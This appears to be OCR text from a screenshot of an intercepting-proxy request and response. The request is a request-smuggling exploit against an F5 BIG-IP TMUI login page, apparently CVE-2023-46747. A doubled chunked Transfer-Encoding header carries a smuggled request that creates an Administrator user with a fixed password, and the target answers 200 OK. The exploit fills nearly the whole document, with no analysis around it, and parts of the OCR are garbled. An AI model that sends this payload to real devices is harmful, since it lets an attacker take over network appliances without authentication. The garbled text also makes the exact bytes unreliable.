 Request
Pretty Raw Hex
\n
1 POST /tmui/login.jsp HTTP/1.1
2 Host: 192.168.4.41
3 Transfer-Encoding: chunked, chunked
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 565
6
7 204
8 HTTP/1.1/tmui/Control/form?1'.0.0.1 localhost
localhostPTmui-DubbufBBBBBBBBBBBBBB
9 REMOTEROLE0?
localhostadminq_timenow=a&_timenow_before=&handler=%2ftmui%2fsystem%2fuser%2fs
reate&&form_page=%2ftmui%2fsystem%2fuser%2fsreate.jsp%3f&form_page_before=&hid
eObjList=&_bufvalue=eIL4RUnSwXYoPUIOGcOFx2o00Xc%3d&_bufvalue=eIL4RUnSwXYoPUIOG
cOFx2o00Xc%3d&_bufvalue_before=&systemuser-hidden=[["Administrator","[All]"]]&
systemuser-hidden_before=&name=springX&name_before=&passwd=springkill&passwd_b
efore=&finished=x&finished_before=?
10 0
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Oct 2023 22:56:11 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Pragma: no-cache, no-cache
7 Cache-Control: no-cache, must-revalidate, no-store
8 Content-Type: text/html;charset=UTF-8
9 Vary: Accept-Encoding
10 Set-Cookie: F5_CURRENT_PARTITION=Common; Path=/; Secure; SameSite=Strict
11 Set-Cookie: JSESSIONID=OnVGMPcfytTIbkOnSJ4B56ONgbvwm1bg; Path=/tmui;
HttpOnly; SameStrict
12 Set-Cookie: F5_CURRENT_PARTITION=Common; Path=/; Secure; SameSite=Strict
13 Set-Cookie: F5_CURRENT_PARTITION=Common; Path=/; Secure; SameSite=Strict
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval'
data: blob:; img-src 'self' data: http://127.4.1.1 http://127.4.2.1
17 Content-Length: 18371
18
19
20
21
22
23
24
25
26
27
28
29